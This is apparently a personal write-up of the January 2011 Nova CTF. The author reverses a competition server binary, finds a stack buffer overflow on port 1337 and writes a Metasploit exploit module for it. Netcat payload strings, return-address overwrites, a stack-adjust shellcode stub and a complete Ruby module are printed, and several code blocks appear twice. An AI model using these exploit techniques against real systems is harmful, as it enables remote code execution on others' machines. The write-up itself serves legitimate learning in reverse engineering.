This is a recollection of my experiences creating a metasploit module for a stack overflow exploit. No actual planet was hacked.
I saw a reference to the competition being started at http://novactf.org/ on a blog. I realize that I’ve never done extensive reversing and decided there’s only one way to learn. Unfortunately, the competition hit a few hiccups along the way, and re-released several binaries, but not before I had sunk time into the wrong ones. At least it was educational. Some of my work, particularly exploring the reversed code has been glossed over as not that applicable — though it did provide good background into the fully functional application. This information pertains to the Nova CTF January 2011 competition.
Tools used:
- netcat
- echo
- nmap
- wireshark
- metasploit
- IDA Pro (free version — I’m sure OllyDbg would be fine too — I used it on one of my test boxes)
Target:
Windows 7 Ultimate 64 Bit running provided server.exe
Vulnerability Background:
- nmap TARGET -p 1-65535
- Run server.exe on TARGET
- nmap TARGET -p 1-65535
- Note that port 1337 is the difference, hence it becomes our target
Useful sidenote: The original executable would crash on some nmap scans and on all netcat scans, while on some nmap scans it would run perfectly. They connect differently.
NMAP creates a half tcp connection (You can change this to different behaviors, but defaults to this):
Syn
Syn-Ack
Rst
Netcat creates a full connection to communicate online:
Syn
Syn-Ack
Ack
On the new executable, which was far more functional than the original, it is easier to proceed from here. Anything that was sent over netcat was mirrored back, as I had thought the original intention of the program to be. One could send information and it would just mirror it back as many times as you wanted to.
I decided to test by again sending a large payload through netcat. The program crashed this time. Immediate thoughts point to some sort of stack overflow.
My large message has been delivered similar to
echo -e “1234567890123456789012345678901234567890” | nc TARGET 1337 |
echo -e “1234567890123456789012345678901234567890” | nc TARGET 1337
*Note: the -e has been left so that I can deliver bytes directly via \x00 through \xFF
However, the string of digits is much longer. Hint: 0-9 breakdown into 0x30-0x39.
Finding the exploit
Time to look at it with IDA. I use a “Manual Load” on IDA, I’ve just found that this works as a better base for the program, but perhaps unnecessary.
I poke through the code (now re-organized, but some sections and functions seem largely identical). I find the bit of code again that is Bytes received. I use this as my breakpoint and progress from here. On my first run through, I basically let the program run through to see what causes the crash.
I run the program through and the debugger at the end tells me that the instruction at 0x39383736 cannot be read. Obvious conclusion: the program is trying to execute an address directly from my input. I’m assuming at this point that the Endian of the machine dictates why these values are reverse of what one might expect, but this is pretty clearly an issue that I have caused.
EAX which seems to be at the beginning of the input is 0x0018EC68, ESP is 0x0018ED70 = 0x108 = 264 in decimal. It seems likely that the buffer is a 256 byte buffer for the input so values beyond that cause trouble.
I try values around 256. At 254, the program works, at 255, it breaks. (Unless of course the values for 254,253 were what it was expecting and it was a word off, but I find that unlikely). I also note that some values for 255 seem to work properly.
Watching the code I see that it is failing in the following code:
.text:004012F1 add esp, 4
.text:004012F4 push 0 ; flags
.text:004012F6 mov edx, [ebp+len]
.text:004012FC push edx ; len
.text:004012FD lea eax, [ebp+buf]
.text:00401303 push eax ; buf
.text:00401304 mov ecx, [ebp+var_4]
.text:00401307 push ecx ; s
.text:00401308 call ds:send |
.text:004012F1 add esp, 4
.text:004012F4 push 0 ; flags
.text:004012F6 mov edx, [ebp+len]
.text:004012FC push edx ; len
.text:004012FD lea eax, [ebp+buf]
.text:00401303 push eax ; buf
.text:00401304 mov ecx, [ebp+var_4]
.text:00401307 push ecx ; s
.text:00401308 call ds:send
My first inclination is that something with [ebp+len] has gotten changed. len has value: 0x9A4 (2468), [ebp+len] is right beyond the edge of my input and has value 0x000000FF. Having already looked through this code a bunch (or a broken version of it), I start to trace back as to where the issue is occurring.





Image: the highlighted retn statement is the jumping off point for my code.
I then decide to take a little bit of a different approach. I realized earlier that the program could not run the place in memory which was one that I had sent it. Time to figure out how many values I need to overwrite in order to get to that point.
Trial and error indicated that Bytes 261-264 would be this value. I also found out that sending \x00\x01\x02\x03 up to \x10 caused the program to exit successfully, perhaps these were not throwing off the values enough. I resorted back to \x30\x31\x32, etc, instead. It turns out that \x00 (null-byte) is the escape character, a pretty common practice. I test sending a string of all characters \x01-\xFF to see if there are other bad character issues. I didn’t find any.
I see that in memory the 0x0018EC68 is the beginning of the input buffer. This means that I want 261-264 bits to point here, aka \x68\xEC\x18\x00 (for Endian reasons). I try setting these values as my 261-264 bytes and the program returns to the beginning of my input like I had expected.
echo -e “1234567890123456789012345678901234567890.....(fill to 260 bytes).....\x68\xEC\x18\x00” | nc TARGET 1337 |
echo -e “1234567890123456789012345678901234567890.....(fill to 260 bytes).....\x68\xEC\x18\x00” | nc TARGET 1337





Images: The above image shows what the stack is supposed to look like, the bottom shows what happens with our injection (0x0018ED6C is the important line)

Turning Exploit into Metasploit
The next major stage is to take what I already know and implement it in metasploit. Time to write a metasploit module. Create a ruby file in $metasploithome$/modules/exploits/windows/misc . It seems the best way to figure out how to write an exploit is to look at the examples you already have.
There are two main components, initialize and exploit. Initialize will tell metasploit some information about the exploit, mostly who is vulnerable and what payload you can deliver. Exploit gets called to make the action.
I initially have some trouble with my payloads not working properly. One thing that seems suspect is EIP and ESP being so close to each other upon return. A little googling confirms this is a common issue. I inject “\x81\xc4\x54\xf2\xff\xff” to the beginning of my exploit in order to move the stack back plenty. This however does not do the trick.
Pro-tip: Here, like many times when I’m stuck, I use wireshark to see if I get what I’m expecting.
After some frustration, I decide to take a different path, what if I can put the payload after the return code? I see that the return address is loaded in at 0x0018ED6C. I use netcat again to send a huge string of garbage and see it will load through 0x0018F067, this leaves me 763 bytes to play with, and setting my return address to 0x0018ED70. This will allow for much larger payloads. I try
exploit = rand_text_alpha_upper(260) + "\x78\xED\x18\x00\x81\xc4\x54\xf2\xff\xff" + payload.encoded |
exploit = rand_text_alpha_upper(260) + "\x78\xED\x18\x00\x81\xc4\x54\xf2\xff\xff" + payload.encoded
However, it becomes obvious there’s an issue with this. My return memory address contains \x00, a null byte, which I’ve found to end the input. This conclusion was obvious in retrospect, but I spent a bit of time trying to get this method to work. It seems there should be a clever way around this, though it’s not as simple as getting rid of \x00 from instructions because this is a memory address which must be contained in the given 4 bytes, but perhaps I could somehow offset something? I’m not sure.
I return to my previous attempt of putting the exploit in the first 260 bytes. I refine my string within metasploit and find that it functions, I’m not sure what was wrong before. I chose the speak “you got pwned” payload. Classic.
exploit = "\x81\xc4\x54\xf2\xff\xff" +payload.encoded + "\x68\xEC\x18\x00" |
exploit = "\x81\xc4\x54\xf2\xff\xff" +payload.encoded + "\x68\xEC\x18\x00"
Final ruby file:
#
# Custom Metasploit Exploit for novactf.org Jan 2011 Competition
# Sean Colyer
# 2011-01-25
#
#
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote include Msf::Exploit::Remote::Tcp def initialize(info = {}) super(update_info(info, 'Name' => 'NOVA CTF January 2011, Stack Overflow.',
'Description' => %q{
This module exploits a stack buffer overflow in the NOVA CTF January 2011 server.exe program
},
'Author' => [ 'Sean Colyer' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $',
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 254,
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
[ 'win', { 'Ret' => 0x0018ED70 } ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'January 2011'))
register_options([Opt::RPORT(1337)], self.class)
end
def exploit
connect
exploit = "\x81\xc4\x54\xf2\xff\xff" +payload.encoded + "\x68\xEC\x18\x00"
print_status("Trying target #{target.name}...")
sock.put(exploit)
handler
disconnect
end
end |
#
# Custom Metasploit Exploit for novactf.org Jan 2011 Competition
# Sean Colyer
# 2011-01-25
#
#
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote include Msf::Exploit::Remote::Tcp def initialize(info = {}) super(update_info(info, 'Name' => 'NOVA CTF January 2011, Stack Overflow.',
'Description' => %q{
This module exploits a stack buffer overflow in the NOVA CTF January 2011 server.exe program
},
'Author' => [ 'Sean Colyer' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $',
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 254,
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
[ 'win', { 'Ret' => 0x0018ED70 } ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'January 2011'))
register_options([Opt::RPORT(1337)], self.class)
end
def exploit
connect
exploit = "\x81\xc4\x54\xf2\xff\xff" +payload.encoded + "\x68\xEC\x18\x00"
print_status("Trying target #{target.name}...")
sock.put(exploit)
handler
disconnect
end
end
Conclusion
I did this really as an exercise for myself. I’m sure my exploit could use more refinement, but my goal was to make it work at all, regardless of any sort of competition.
I spent a lot of time trying to figure out how to exploit the broken executable. It turned out to be broken, and only realized there was a new one after going to see if there were updates on the site. However, it was really useful in getting my mind in to assembly-reading shape. Reversing is pattern recognition, so watching things flow and loop helps show what kind of patterns to watch for. Though it turned out extensive reversing was not needed in this case, it still proved to be a good exercise.